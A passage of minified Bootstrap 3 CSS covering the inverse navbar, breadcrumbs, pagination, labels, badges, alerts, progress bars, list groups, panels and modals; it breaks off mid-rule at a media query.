.navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media 